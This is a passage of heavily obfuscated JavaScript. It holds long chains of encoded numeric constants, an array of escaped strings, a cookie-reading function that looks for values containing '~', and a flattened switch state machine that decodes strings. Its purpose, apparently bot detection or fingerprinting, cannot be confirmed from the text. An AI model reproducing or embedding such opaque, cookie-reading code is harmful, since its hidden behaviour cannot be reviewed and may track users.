m6*KN+tY*KN*KN,dL=pz+KN+ZN*KN*KN+KN*KN*KN,Tm=gF+tY*KN+pz*KN*KN+KN*KN*KN,SV=SN+ZN*KN+Nz*KN*KN,DV=tY+ZN*KN+g1*KN*KN,EC=ZN+tY*KN+tY*KN*KN+KN*KN*KN,M9=m6+KN+tY*KN*KN,Nf=SN+SN*KN+KN*KN+KN*KN*KN,I6=g1+KN,hw=Nz+KN+Nz*KN*KN+KN*KN*KN,Il=SN+m6*KN+KN*KN+KN*KN*KN,xI=ZN+pz*KN+gF*KN*KN,Pg=Nz+KN+ZN*KN*KN+KN*KN*KN,Qx=m6+g1*KN+Nz*KN*KN+KN*KN*KN,rI=SN+tY*KN+tY*KN*KN,gn=pz+ZN*KN+m6*KN*KN+KN*KN*KN,kg=m6+KN+ZN*KN*KN+KN*KN*KN,KP=ZN+RY*KN,Dc=YK+SN*KN+KN*KN+KN*KN*KN,Oz=YK+pz*KN,Ul=SN+ZN*KN+RY*KN*KN+KN*KN*KN,nC=pz+pz*KN+RY*KN*KN+KN*KN*KN,nB=RY+g1*KN+KN*KN+KN*KN*KN,fP=tY+Nz*KN+pz*KN*KN,fL=tY+tY*KN+tY*KN*KN+KN*KN*KN,IB=m6+pz*KN+m6*KN*KN+KN*KN*KN,zd=RY+Nz*KN+pz*KN*KN+KN*KN*KN,Bg=m6+g1*KN+ZN*KN*KN+KN*KN*KN,EH=pz+gF*KN+Nz*KN*KN+KN*KN*KN,Yf=tY+m6*KN+ZN*KN*KN+KN*KN*KN,WN=RY+KN+ZN*KN*KN+KN*KN*KN,Um=YK+RY*KN+g1*KN*KN+KN*KN*KN,UH=gF+Nz*KN+m6*KN*KN+KN*KN*KN,Md=m6+g1*KN+gF*KN*KN+KN*KN*KN,Wj=m6+RY*KN+m6*KN*KN,Vc=YK+gF*KN+KN*KN+KN*KN*KN,bF=g1+gF*KN,ZC=YK+pz*KN+pz*KN*KN+KN*KN*KN,xv=RY+gF*KN+tY*KN*KN,MV=gF+RY*KN+pz*KN*KN,gB=RY+tY*KN+pz*KN*KN+KN*KN*KN,fU=YK+pz*KN+SN*KN*KN,bQ=g1+m6*KN+Nz*KN*KN+KN*KN*KN,ws=pz+KN+gF*KN*KN+KN*KN*KN,tQ=SN+tY*KN+tY*KN*KN+KN*KN*KN,zj=g1+tY*KN,Un=Nz+gF*KN+pz*KN*KN+KN*KN*KN,xQ=g1+KN+tY*KN*KN+KN*KN*KN,Cj=SN+SN*KN+KN*KN,NV=g1+RY*KN,pY=ZN+SN*KN,OD=ZN+gF*KN+Nz*KN*KN,Lc=g1+pz*KN+ZN*KN*KN+KN*KN*KN,Ev=ZN+pz*KN+tY*KN*KN,Vf=RY+tY*KN+Nz*KN*KN+KN*KN*KN,Jd=SN+pz*KN+gF*KN*KN+KN*KN*KN,Rg=YK+KN+pz*KN*KN+KN*KN*KN,mN=RY+g1*KN+m6*KN*KN,q=ZN+ZN*KN+KN*KN,mC=RY+SN*KN+ZN*KN*KN+KN*KN*KN,q1=m6+RY*KN+gF*KN*KN,FV=Nz+Nz*KN+ZN*KN*KN+KN*KN*KN,kB=pz+Nz*KN+tY*KN*KN+KN*KN*KN,dF=Nz+gF*KN+Nz*KN*KN,zx=SN+ZN*KN+tY*KN*KN+KN*KN*KN,wY=tY+RY*KN+gF*KN*KN,IQ=Nz+tY*KN+RY*KN*KN+KN*KN*KN,kR=SN+KN+g1*KN*KN,Q7=YK+RY*KN+gF*KN*KN+KN*KN*KN,SR=ZN+KN+KN*KN,wE=Nz+ZN*KN+pz*KN*KN,Gc=tY+tY*KN+m6*KN*KN+KN*KN*KN,rx=RY+gF*KN+g1*KN*KN+KN*KN*KN,Dl=tY+ZN*KN+pz*KN*KN+KN*KN*KN,Vl=g1+pz*KN+tY*KN*KN+KN*KN*KN,NH=g1+g1*KN+m6*KN*KN+KN*KN*KN,Z6=g1+ZN*KN+SN*KN*KN,gH=tY+gF*KN+m6*KN*KN+KN*KN*KN,CP=RY+SN*KN+g1*KN*KN,KZ=ZN+tY*KN+KN*KN+KN*KN*KN,Rf=Nz+gF*KN+KN*KN+KN*KN*KN,Cl=RY+pz*KN+ZN*KN*KN+KN*KN*KN,wx=YK+ZN*KN+g1*KN*KN+KN*KN*KN,G=pz+tY*KN+Nz*KN*KN,UN=g1+ZN*KN+pz*KN*KN,UZ=YK+tY*KN+Nz*KN*KN+KN*KN*KN,xE=gF+pz*KN+tY*KN*KN,QE=tY+gF*KN+Nz*KN*KN,TE=g1+pz*KN+g1*KN*KN,GD=YK+Nz*KN+g1*KN*KN,mF=tY+KN+Nz*KN*KN+KN*KN*KN,YN=gF+KN,JR=tY+KN+tY*KN*KN,cN=pz+KN,jM=YK+KN+Nz*KN*KN+KN*KN*KN,gx=YK+m6*KN+pz*KN*KN+KN*KN*KN,vF=SN+KN+gF*KN*KN,G7=pz+m6*KN+gF*KN*KN+KN*KN*KN,ZP=tY+m6*KN+RY*KN*KN,hE=m6+ZN*KN+gF*KN*KN,Vn=g1+SN*KN+m6*KN*KN+KN*KN*KN,lj=YK+KN+KN*KN+KN*KN*KN,jF=g1+KN+tY*KN*KN,Cm=gF+gF*KN+m6*KN*KN+KN*KN*KN,jN=m6+KN,D6=gF+RY*KN+tY*KN*KN,PR=g1+g1*KN+KN*KN,kv=pz+RY*KN+ZN*KN*KN+KN*KN*KN,Dn=tY+ZN*KN+gF*KN*KN+KN*KN*KN,kI=tY+tY*KN+tY*KN*KN,F7=tY+Nz*KN+m6*KN*KN+KN*KN*KN,wZ=g1+pz*KN+pz*KN*KN+KN*KN*KN,qL=pz+tY*KN+gF*KN*KN+KN*KN*KN,nx=ZN+gF*KN+tY*KN*KN+pz*KN*KN*KN+g1*KN*KN*KN*KN,F1=gF+KN+KN*KN,SM=m6+Nz*KN+g1*KN*KN+KN*KN*KN,rL=pz+KN+tY*KN*KN+KN*KN*KN,w9=pz+ZN*KN+g1*KN*KN,AK=SN+tY*KN,Ml=RY+ZN*KN+KN*KN+KN*KN*KN,Pd=YK+ZN*KN+KN*KN+KN*KN*KN,xF=YK+tY*KN+tY*KN*KN,Im=m6+RY*KN+ZN*KN*KN+KN*KN*KN,Rv=RY+pz*KN+gF*KN*KN,QL=RY+pz*KN+RY*KN*KN+KN*KN*KN,DE=m6+m6*KN+tY*KN*KN,nD=RY+RY*KN+KN*KN,Jf=ZN+Nz*KN+g1*KN*KN+KN*KN*KN,HK=Nz+ZN*KN+tY*KN*KN,J9=tY+RY*KN,wB=gF+g1*KN+g1*KN*KN+KN*KN*KN,Mj=SN+m6*KN+tY*KN*KN,Fg=tY+RY*KN+KN*KN+KN*KN*KN,rg=tY+KN+ZN*KN*KN+KN*KN*KN,jf=RY+Nz*KN+RY*KN*KN+KN*KN*KN,LQ=gF+pz*KN+Nz*KN*KN+KN*KN*KN,G1=gF+RY*KN+gF*KN*KN,TZ=ZN+gF*KN+g1*KN*KN+KN*KN*KN,MK=g1+g1*KN,wH=Nz+m6*KN+KN*KN+KN*KN*KN,MN=ZN+SN*KN+pz*KN*KN,Sf=YK+RY*KN+KN*KN+KN*KN*KN,Yj=gF+m6*KN+KN*KN,fm=g1+pz*KN+gF*KN*KN+KN*KN*KN,XR=m6+gF*KN+KN*KN,Yw=pz+ZN*KN+g1*KN*KN+KN*KN*KN,NN=YK+gF*KN+Nz*KN*KN,pC=tY+tY*KN+pz*KN*KN+KN*KN*KN,rK=gF+RY*KN,Cs=tY+m6*KN+pz*KN*KN+KN*KN*KN,HY=SN+gF*KN+gF*KN*KN,Ys=RY+pz*KN+Nz*KN*KN+KN*KN*KN,X1=g1+gF*KN+gF*KN*KN,CD=g1+m6*KN+g1*KN*KN,Vm=tY+SN*KN+KN*KN+KN*KN*KN,TQ=SN+m6*KN+m6*KN*KN+KN*KN*KN,nL=pz+m6*KN+ZN*KN*KN+KN*KN*KN,Iv=SN+RY*KN+pz*KN*KN,kY=g1+Nz*KN+RY*KN*KN,JV=Nz+g1*KN,lN=m6+gF*KN+pz*KN*KN,YB=SN+RY*KN+KN*KN+KN*KN*KN,vZ=SN+pz*KN+tY*KN*KN+KN*KN*KN,mx=tY+pz*KN+Nz*KN*KN+KN*KN*KN,zf=Nz+RY*KN+g1*KN*KN+KN*KN*KN,Ff=Nz+SN*KN+KN*KN+KN*KN*KN,Jn=RY+gF*KN+pz*KN*KN+KN*KN*KN,XD=tY+gF*KN+ZN*KN*KN+KN*KN*KN,RB=RY+pz*KN+pz*KN*KN+KN*KN*KN,tC=ZN+tY*KN+RY*KN*KN+KN*KN*KN,DB=tY+m6*KN+KN*KN+KN*KN*KN,df=pz+ZN*KN+Nz*KN*KN+KN*KN*KN,T7=g1+g1*KN+ZN*KN*KN+KN*KN*KN,kN=RY+SN*KN,S7=pz+SN*KN+KN*KN+KN*KN*KN,lU=SN+g1*KN+g1*KN*KN,pH=Nz+KN+pz*KN*KN+KN*KN*KN,LH=RY+KN+gF*KN*KN+KN*KN*KN,cg=Nz+RY*KN+ZN*KN*KN+KN*KN*KN,IP=SN+g1*KN+KN*KN,gf=ZN+tY*KN+ZN*KN*KN+KN*KN*KN,UQ=gF+tY*KN+KN*KN+KN*KN*KN,Zc=YK+Nz*KN+g1*KN*KN+KN*KN*KN,FN=SN+m6*KN,GV=pz+KN+tY*KN*KN,ds=Nz+SN*KN+gF*KN*KN+KN*KN*KN,Mg=SN+tY*KN+Nz*KN*KN+KN*KN*KN,NZ=RY+Nz*KN+m6*KN*KN+KN*KN*KN,dN=m6+RY*KN+KN*KN,PU=tY+SN*KN+tY*KN*KN+KN*KN*KN,XU=gF+ZN*KN+Nz*KN*KN+KN*KN*KN,BH=g1+gF*KN+gF*KN*KN+KN*KN*KN,PC=gF+tY*KN+ZN*KN*KN+KN*KN*KN,Xg=pz+gF*KN+gF*KN*KN+KN*KN*KN,Ed=SN+m6*KN+gF*KN*KN+KN*KN*KN,tg=pz+SN*KN+RY*KN*KN+KN*KN*KN,GB=m6+tY*KN+Nz*KN*KN+KN*KN*KN,WE=RY+ZN*KN+tY*KN*KN,dY=SN+ZN*KN+RY*KN*KN,OQ=RY+ZN*KN+gF*KN*KN+KN*KN*KN,m1=pz+m6*KN+KN*KN+KN*KN*KN,YD=gF+ZN*KN+KN*KN,cB=RY+tY*KN+tY*KN*KN+KN*KN*KN,Lw=YK+gF*KN+gF*KN*KN+KN*KN*KN,Cd=g1+gF*KN+g1*KN*KN+KN*KN*KN,Yg=pz+Nz*KN+KN*KN+KN*KN*KN,A6=tY+Nz*KN,qB=RY+SN*KN+KN*KN+KN*KN*KN,Wf=ZN+pz*KN+gF*KN*KN+KN*KN*KN,sR=Nz+Nz*KN+gF*KN*KN,j7=YK+RY*KN+pz*KN*KN+KN*KN*KN,Sc=pz+RY*KN+Nz*KN*KN+KN*KN*KN,Qc=tY+RY*KN+Nz*KN*KN+KN*KN*KN,Ls=RY+g1*KN+gF*KN*KN+KN*KN*KN,qx=tY+gF*KN+RY*KN*KN+KN*KN*KN,T1=RY+KN+gF*KN*KN,UC=tY+m6*KN+g1*KN*KN+KN*KN*KN,p9=g1+pz*KN+KN*KN,JQ=ZN+pz*KN+g1*KN*KN+KN*KN*KN,Kd=Nz+g1*KN+Nz*KN*KN+KN*KN*KN,Yl=ZN+ZN*KN+KN*KN+KN*KN*KN,gs=RY+tY*KN+ZN*KN*KN+KN*KN*KN,RL=m6+Nz*KN+gF*KN*KN+KN*KN*KN,AH=Nz+pz*KN+KN*KN+KN*KN*KN,vP=pz+gF*KN+tY*KN*KN,bf=gF+m6*KN+KN*KN+KN*KN*KN,T9=pz+KN+Nz*KN*KN,K7=SN+KN+pz*KN*KN+KN*KN*KN,v7=Nz+SN*KN+ZN*KN*KN+KN*KN*KN,SI=m6+KN+Nz*KN*KN,Av=RY+m6*KN,Tg=tY+gF*KN+g1*KN*KN+KN*KN*KN,U9=ZN+Nz*KN+gF*KN*KN,AQ=RY+RY*KN+Nz*KN*KN+KN*KN*KN,w=SN+ZN*KN+KN*KN,XI=ZN+Nz*KN+KN*KN,rN=gF+ZN*KN+tY*KN*KN,Nw=RY+m6*KN+Nz*KN*KN+KN*KN*KN,M1=YK+gF*KN+pz*KN*KN,lf=SN+g1*KN+g1*KN*KN+KN*KN*KN,Kn=pz+KN+pz*KN*KN+KN*KN*KN,pg=gF+ZN*KN+ZN*KN*KN+KN*KN*KN,Fm=m6+KN+pz*KN*KN+KN*KN*KN,LU=SN+Nz*KN+Nz*KN*KN,cf=gF+pz*KN+gF*KN*KN+KN*KN*KN,gQ=ZN+g1*KN+pz*KN*KN+KN*KN*KN,OY=g1+SN*KN+g1*KN*KN,rd=YK+RY*KN+ZN*KN*KN+KN*KN*KN,K1=g1+m6*KN,H7=g1+tY*KN+m6*KN*KN+KN*KN*KN,jC=YK+RY*KN+RY*KN*KN+KN*KN*KN,hY=pz+tY*KN+KN*KN,Ic=tY+RY*KN+ZN*KN*KN+KN*KN*KN,DY=Nz+Nz*KN+g1*KN*KN,pR=Nz+pz*KN+KN*KN,kz=gF+SN*KN+Nz*KN*KN,Yd=ZN+m6*KN+tY*KN*KN+KN*KN*KN,k7=SN+m6*KN+RY*KN*KN+KN*KN*KN,PK=tY+g1*KN+KN*KN+KN*KN*KN,lc=pz+SN*KN+Nz*KN*KN+KN*KN*KN,nf=ZN+m6*KN+Nz*KN*KN+KN*KN*KN,Sv=g1+Nz*KN+SN*KN*KN,WD=pz+pz*KN+KN*KN+KN*KN*KN,dZ=RY+Nz*KN+ZN*KN*KN+KN*KN*KN,UK=RY+gF*KN,Gw=gF+g1*KN+gF*KN*KN+KN*KN*KN,Lf=pz+Nz*KN+ZN*KN*KN+KN*KN*KN,Wz=m6+RY*KN+Nz*KN*KN,g6=g1+m6*KN+gF*KN*KN,VB=Nz+g1*KN+RY*KN*KN+KN*KN*KN,RQ=m6+pz*KN+ZN*KN*KN+KN*KN*KN,BP=SN+KN+tY*KN*KN+pz*KN*KN*KN+g1*KN*KN*KN*KN,TB=tY+pz*KN+ZN*KN*KN+KN*KN*KN,Nv=pz+RY*KN+tY*KN*KN,Ym=YK+tY*KN+tY*KN*KN+KN*KN*KN,Jm=RY+gF*KN+m6*KN*KN+KN*KN*KN,Xn=ZN+RY*KN+KN*KN+KN*KN*KN,bj=gF+pz*KN+KN*KN+KN*KN*KN,q6=Nz+pz*KN+g1*KN*KN,Jw=Nz+SN*KN+pz*KN*KN+KN*KN*KN,jU=Nz+KN,FE=Nz+m6*KN+Nz*KN*KN,cx=g1+RY*KN+ZN*KN*KN+KN*KN*KN,I7=RY+tY*KN+KN*KN+KN*KN*KN,qF=pz+SN*KN+gF*KN*KN+g1*KN*KN*KN+g1*KN*KN*KN*KN,hm=YK+SN*KN+ZN*KN*KN+KN*KN*KN,AP=ZN+tY*KN+RY*KN*KN,zB=RY+Nz*KN+Nz*KN*KN+KN*KN*KN,Sg=SN+ZN*KN+g1*KN*KN+KN*KN*KN,EM=m6+ZN*KN+ZN*KN*KN+KN*KN*KN,RZ=SN+gF*KN+Nz*KN*KN+KN*KN*KN,wL=gF+gF*KN+RY*KN*KN+KN*KN*KN,Gn=gF+RY*KN+gF*KN*KN+KN*KN*KN,BB=Nz+gF*KN+gF*KN*KN+KN*KN*KN,qZ=m6+ZN*KN+tY*KN*KN+KN*KN*KN,rF=gF+SN*KN+tY*KN*KN,zI=SN+RY*KN+tY*KN*KN,b7=tY+Nz*KN+gF*KN*KN+KN*KN*KN,rz=pz+tY*KN,zP=RY+KN,hf=pz+KN+g1*KN*KN+KN*KN*KN,Sd=tY+ZN*KN+ZN*KN*KN+KN*KN*KN,xz=RY+RY*KN+KN*KN+KN*KN*KN,Eg=YK+KN+ZN*KN*KN+KN*KN*KN,EN=YK+pz*KN+g1*KN*KN,Mz=ZN+pz*KN+g1*KN*KN,EP=pz+tY*KN+g1*KN*KN+g1*KN*KN*KN+pz*KN*KN*KN*KN,zc=ZN+pz*KN+KN*KN+KN*KN*KN,Es=gF+m6*KN+RY*KN*KN+KN*KN*KN,Cw=pz+pz*KN+Nz*KN*KN+KN*KN*KN,C7=g1+RY*KN+KN*KN+KN*KN*KN,Rc=ZN+SN*KN+ZN*KN*KN+KN*KN*KN,WL=m6+g1*KN+g1*KN*KN+KN*KN*KN,mw=ZN+KN+m6*KN*KN+KN*KN*KN,Vd=pz+g1*KN+tY*KN*KN+KN*KN*KN,GE=ZN+m6*KN+RY*KN*KN,vd=SN+Nz*KN+gF*KN*KN+KN*KN*KN,rf=Nz+g1*KN+KN*KN+KN*KN*KN,tB=gF+ZN*KN+gF*KN*KN+KN*KN*KN,mV=gF+tY*KN,kL=SN+m6*KN+Nz*KN*KN+KN*KN*KN,zs=ZN+Nz*KN+ZN*KN*KN+KN*KN*KN,EB=RY+RY*KN+gF*KN*KN+KN*KN*KN,DM=pz+KN+Nz*KN*KN+KN*KN*KN,TM=m6+g1*KN+KN*KN+KN*KN*KN,GI=RY+tY*KN+Nz*KN*KN,ww=m6+RY*KN+m6*KN*KN+KN*KN*KN,CV=pz+g1*KN,Zj=RY+gF*KN+KN*KN,Uf=RY+pz*KN+g1*KN*KN+KN*KN*KN,Cf=pz+pz*KN+pz*KN*KN+KN*KN*KN,rH=g1+KN+Nz*KN*KN+KN*KN*KN,Hm=gF+KN+gF*KN*KN+KN*KN*KN,U1=tY+tY*KN+gF*KN*KN,fw=gF+KN+KN*KN+KN*KN*KN,FM=m6+gF*KN+pz*KN*KN+KN*KN*KN,J6=RY+ZN*KN+ZN*KN*KN+KN*KN*KN,bm=ZN+g1*KN+gF*KN*KN+KN*KN*KN,Bs=tY+tY*KN+Nz*KN*KN+KN*KN*KN,Tf=Nz+SN*KN+g1*KN*KN+KN*KN*KN,Js=gF+m6*KN+gF*KN*KN+KN*KN*KN,cE=pz+ZN*KN+gF*KN*KN+KN*KN*KN,CB=Nz+ZN*KN+g1*KN*KN+KN*KN*KN,f9=g1+g1*KN+RY*KN*KN,lx=ZN+ZN*KN+gF*KN*KN+KN*KN*KN,Fw=gF+g1*KN+Nz*KN*KN+KN*KN*KN,RH=pz+ZN*KN+KN*KN+KN*KN*KN,GC=g1+gF*KN+tY*KN*KN+KN*KN*KN,c1=Nz+gF*KN+tY*KN*KN+tY*KN*KN*KN,H6=YK+pz*KN+KN*KN,lM=RY+m6*KN+gF*KN*KN+KN*KN*KN,M6=SN+pz*KN+Nz*KN*KN,Kw=YK+pz*KN+g1*KN*KN+KN*KN*KN,EZ=SN+RY*KN+Nz*KN*KN+KN*KN*KN,zV=YK+m6*KN+KN*KN,Tz=Nz+SN*KN+g1*KN*KN,fF=YK+SN*KN,GH=Nz+pz*KN+gF*KN*KN+KN*KN*KN,VR=tY+tY*KN+KN*KN,dK=YK+m6*KN+gF*KN*KN,BR=Nz+g1*KN+m6*KN*KN,hZ=RY+pz*KN+gF*KN*KN+KN*KN*KN,rV=YK+KN+g1*KN*KN,cl=YK+pz*KN+gF*KN*KN+KN*KN*KN,tx=Nz+m6*KN+g1*KN*KN+KN*KN*KN,MI=ZN+KN+SN*KN*KN,hC=SN+pz*KN+Nz*KN*KN+KN*KN*KN,dv=m6+g1*KN+tY*KN*KN,mn=gF+RY*KN+m6*KN*KN+KN*KN*KN,kQ=SN+m6*KN+ZN*KN*KN+KN*KN*KN,ZE=ZN+tY*KN+KN*KN,AY=m6+ZN*KN+g1*KN*KN,gC=gF+pz*KN+tY*KN*KN+KN*KN*KN,sf=Nz+g1*KN+ZN*KN*KN+KN*KN*KN,Q1=Nz+Nz*KN+Nz*KN*KN,Zv=ZN+m6*KN+gF*KN*KN,OB=ZN+SN*KN+RY*KN*KN+KN*KN*KN,Tn=SN+pz*KN+m6*KN*KN+KN*KN*KN,r6=m6+SN*KN,f7=SN+Nz*KN+Nz*KN*KN+KN*KN*KN,Gl=m6+tY*KN+gF*KN*KN+KN*KN*KN;}var W5=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var VjN=function(){if(TK["Date"]["now"]&&typeof TK["Date"]["now"]()==='number'){return TK["Date"]["now"]();}else{return +new (TK["Date"])();}};var CVN=function(HVF){if(TK["document"]["cookie"]){try{var mDF=TK["document"]["cookie"]["split"]('; ');var qAN=null;var NSN=null;for(var MEF=0;MEF<mDF["length"];MEF++){var bON=mDF[MEF];if(bON["indexOf"](""["concat"](HVF,"="))===0){var USN=bON["substring"](""["concat"](HVF,"=")["length"]);if(USN["indexOf"]('~')!==-1||TK["decodeURIComponent"](USN)["indexOf"]('~')!==-1){qAN=USN;}}else if(bON["startsWith"](""["concat"](HVF,"_"))){var tAN=bON["indexOf"]('=');if(tAN!==-1){var vIF=bON["substring"](tAN+1);if(vIF["indexOf"]('~')!==-1||TK["decodeURIComponent"](vIF)["indexOf"]('~')!==-1){NSN=vIF;}}}}if(NSN!==null){return NSN;}if(qAN!==null){return qAN;}}catch(IPF){return false;}}return false;};var J4=function(){fW=["3^\'","\r\'","/D-f3\'<5M-S-P\x00,(T8U6[7","4H0*\x07)","+j","\x07eV<K/ O;H<N\x3f\x40(%","]-$\t85S-",":\x07;Q<I\tE1.\f\\&H)\\((\v5S","B,[6,\t^:H)]",":\v<I","U6\\\'!;O<","\x3fL0* #z-U\tH6(M!","\x3fK","&9\b\\","E+\x402,",";k","\n;P-R","[!8\v(X,","\r:^!\'V",":H0*","\n\v\x3fQ,R","~}^!+\b3K-SZ=\'\'\"X+T-F6","S>\x405\x40 \n(\\+U<[;\r(","4\\>q<[)",";N","u","j3r \b","-H#\x07\r\x3f","8_$D*","5G>H*\x40& \x00\v.D+I8G#,","\nru","\t&\b6X","\\#~","3S","ueASvy\rt","F+.\x00\x07zx)S-Ad\x00=!O","*X$M0M+","_:\x40/L","\';\t.X\x07C3L\'=90",";N1O:`0,.R:",")&\v6X","O,D&,","\r;H0s","5",",3Q","m!{-l","8\x40+Z!\x00","=5J","7=\r.","4\\%D","/D-}-$\t5S-n\x3fO7,","5F\'(\x001.R:\x40>L","2X","3 ","\'","M \x40","v3,(T>D+o1\'\x3f_","X;H<N\x3f\x40(%","(X.S<Z,","h7_%%z\\<U<D4=L5,D*]6</O-7F*d\x3fO)C5Ld .\\&B<\x07N\x00B5O,D+\t0&L\x00\x3f!U<[%+\x00\x07v&N7%;#\'C3L\'=B7H;UyA%\x3f\tB;r D&&\x00L3I-S8]+;1Js%D-A+-B","+ld~X<\x3f+L9P","\\;X7J","3-","T$D\vL%-\t","\x3fS,","\r3S<D+\\4","6,6I\x404L","C+L%\"",".\t\fR!B<Z","\f5Y-u Y!",">X$U8d+-\t","N3N+",")V<Z+$7","H+R","*^-","D7>X&",":N-H0 \f\b\\<D","-*Q-q8P;\r(","~!+)l\thf<G!;\rzm$T>\x40*i/\r4I)H7L6","F}",".\\<T*","0& \r-X:b8Z!","\x403}=9\t","/;E!L,Dd*\r6;U8J/i\v XhD!J!,\b\x07>","l*=\t","W}","\x077R>DE(\f\x074IH*]!\'\t)","\tcm+*wmg\v=0\tiwq\r\x009Y-G>A-#\x077S\'Q([7=-E1[ivzXWl\npry","5H;D","5F%-\f=","E<]% \x00","8O0,.5^","\b\x07,m!Y<E(\v5","3=;J)H-","\t&\v6Q)L\"(.M,Ni ","\b\x07,T+DH0(","\v2",")U","#Q-","H\x3f[%$\t!2O\'L0\\)","`\n96",":A6&\x07","U<Q0f,\\;B+\x404=","+E:v%-3*R)R7O%~Z<^m4J\"%3#(O)X","N8M0]",")(\v\f\x3fI\'L<]!;","2(\x00\x3f",":","","","57","/6t,h7Y1=8*X","Y;H","R",">X>M","R-Z","\bX&","!.S)L<",";N\x3f"," /[.D+","^\'N2\x40!\f8Q-E","3;;_$D","\'%\x074IH=],","v4%\r-O!F1]\v4Y!O>v","\r5I","r<E!\'7bev,\r(Y-S","\x407\x07\r,","*\r9H$\x40-L","|","*9","<Q\'N+","u<y/\x3f","6R+\x40-\x40+\'","dRj",",(\\+UK\'\"$\x07;O<C<H0\x3fN<\x404Y","=O-R<] \x3fI:H:e-$){\'S\rL7=\f=","*Y!,\n\tD&U1L7 ","\n\f\\$b8E\'<\x00.X,","M$\x40-O+;4\x3fO;H6G","-","\b.!xf` /rp\vz:5d\x40;J ,\n2T\"J5D*&(N<T/^<0Rk{lsqUMq","D","\x07\x3fP","f}",";_-M*","Z3:","H2(\rT,U1","\r4S-B-","2,",",T4D=","\x3fY0","\x3f","s`\nb\r34s\fn\vv\f.%",";\t6\\+D\n]%=\t","\n\r\f4R<:F*\x3f\t.=O=L\" \x07>\'SyG1%\x00B.RhN;C!*","R*K<J0i+\x074X:\x40-F6","G!=","P;W0Z-+3I1B1H*.\t","\x07,X&U",";O-O-g+-\t",")T-F\" \x00","0tpPb","Q+F0&*X","\nA+*\x07;K-\x3fF6i(\v(X+U6[","B6M!\v4I\tU",";6","(X","Rj","T.S8D!","S,G0 \x07\nQ)X.[-.",";M:`)`*\x00\v=U<","Zu|]","6","%;\n3I-B-\\6,","4",")\\7!\x3f;I-","(X&E<[!;","3=-X*E+\x402,=)^:H)]/\f9","+N7]!\'53S,N.","LdH;*_RoA\x3fV6Jg>zW[2j[Qid}LkqlC","\"/","*T-]+\'","&5^=L<G0","L*(\x3fYM,N-\'","7, (\\>D\n\x40#\'\r","H49!\v4R:w<[7 \f","G%\x3f;I\'S","\r=","r<]","+Q<G~","-\'.","M+*\x3fS<","\'G\x3f","=","M$T>\x40*:","y","2(\x00\x3fq-O>],","\x07\x07#~\'E<","0,",")X&EL%*\f","(X%N/L","3*L*:Y)U8\v~","I,","M%=\t","^:D8]!\t\x3fIH>G%%8\v7X\'T-","\'=","\x40!5m N-F\'(",">P>M",";4Y","J\bg","+E:v%:\b\b<Q)R,]+9\n\n,^m4J\"%3","\v\x07.|<U+\x40&<\x07","9\\&B<E%+\x00\x07",">PE0Z","\f7R=R<D+\x3f\t","}\t)\x3fP-O-","\n.","#%Zd~j",""];};var LNF=function(){return Tt.apply(this,[DN,arguments]);};var sb=function PAN(FVF,YEF){var IVF=PAN;for(FVF;FVF!=Zj;FVF){switch(FVF){case Pz:{ZdN=An*Xp*vb+GS*bL;FVF=NI;T3=kZ+rM+bL*vb+GS;Z5=sQ*vb-Iw*Pl-bL;VHN=bL*Xp*GS-Pl;lh=sQ*GS-Xp+tM;C2N=bL+kZ*GS*sQ+An;mk=Xp+vb*sQ-Iw*GS;}break;case BU:{rCN=Iw-kZ+bL*vb;q6F=vb*Iw+An-GS;r7=tM+bL*Iw*Pl;FVF+=VV;qnN=Xp*kZ*GS-vb;OZN=Iw*GS*An-sQ;sh=Pl+GS-Iw+vb*bL;L3=PL*vb+sQ*An*tM;}break;case RD:{FVF=FE;if(fJ(tEF,Qd)){do{var W9F=VX(Ks(mm(tEF,V1F),x7[Ks(x7.length,An)]),r9F.length);var wFF=kG(vNF,tEF);var C6F=kG(r9F,W9F);vSN+=PAN(rz,[vh(Nt(Iq(wFF),Iq(C6F)),Nt(wFF,C6F))]);tEF--;}while(fJ(tEF,Qd));}}break;case jU:{rW=vb*rM-tM-Iw+kZ;ARN=rM*Pl*PL*sQ;OO=rM-sQ+tM*GS+vb;FVF=BI;w3=bL*Xp*PL+Pl*vb;bS=Iw+bL*sQ+vb;N1N=Iw*Pl*bL+PL+Xp;OFN=vb*bL+PL+rM*kZ;}break;case Bz:{WX=sQ*bL*Iw+tM+An;IW=PL+Iw+GS*Pl+An;db=GS*Xp*tM-sQ*PL;FVF=Xz;YG=vb*Pl+bL+kZ+PL;tPN=An*PL+GS*rM*sQ;nDN=tM*GS-Xp*sQ+bL;d2N=GS*An*Iw-Pl;}break;case YY:{Zr=Iw+vb*PL+GS+tM;dp=bL*vb-tM+Xp-Iw;Zf=Iw+bL*GS+PL-rM;f1N=sQ*vb-rM*bL-Xp;FVF-=lV;A8=vb*bL+GS+rM*kZ;Z3=vb*kZ+GS*Pl+sQ;}break;case M6:{lr=tM*rM*Pl*PL+An;FVF+=rK;Ct=vb*Iw-PL*kZ*bL;zPN=GS+kZ+vb*tM+bL;rcN=kZ*vb+Iw-rM-sQ;NmN=sQ*vb-An-kZ+bL;APN=bL+sQ*GS*An*kZ;zO=rM-Xp+PL*tM*Iw;T0=bL+sQ-rM*PL+vb;}break;case p9:{FVF=kE;bU=kZ+tM*Iw*An*PL;g0=kZ*sQ*Xp*tM;tT=sQ*vb-GS-rM;Xh=bL*sQ-PL+Pl*vb;zW=Xp+PL*rM+tM*GS;}break;case L9:{lwN=Iw*vb-An-Xp-kZ;GcN=GS+tM*vb+kZ*Xp;JG=vb*Iw-bL+Pl;ccN=sQ+tM*Iw+PL*vb;xT=Iw+vb*Pl+sQ;FVF-=lU;QW=bL*An-rM+tM*vb;}break;case Wz:{FVF=Zj;return Tt(fY,[v6F]);}break;case vU:{IM=Xp*Iw-rM*kZ+tM;s4=Pl+PL*Xp*An;FVF=xE;DL=Iw+An+GS-bL+Xp;gM=sQ-Pl+GS+Xp+Iw;}break;case nj:{ZYN=kZ*Xp*Pl+bL*vb;FVF+=HY;F2N=bL*GS*Xp+PL;ZMN=Pl*sQ+Xp*vb*rM;CzN=vb*PL-sQ-An+GS;QDN=rM+PL+Pl+sQ*vb;}break;case FE:{FVF=Zj;return JC(zj,[vSN]);}break;case z9:{var JVF=Qd;FVF=G1;while(B5(JVF,CzF.length)){var OAN=kG(CzF,JVF);var MNF=kG(UW.b6,wEF++);CON+=PAN(rz,[Nt(vh(Iq(OAN),MNF),vh(Iq(MNF),OAN))]);JVF++;}}break;case 